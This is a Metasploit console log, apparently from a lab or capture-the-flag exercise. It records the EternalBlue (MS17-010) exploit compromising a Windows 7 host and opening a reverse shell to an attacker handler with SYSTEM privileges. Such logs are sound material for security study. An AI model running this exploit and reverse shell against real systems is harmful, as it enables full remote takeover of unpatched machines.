 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.28:4444 -> 10.10.10.40:49158) at 2020-03-16 19:29:28 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoami
whoami
nt authority\system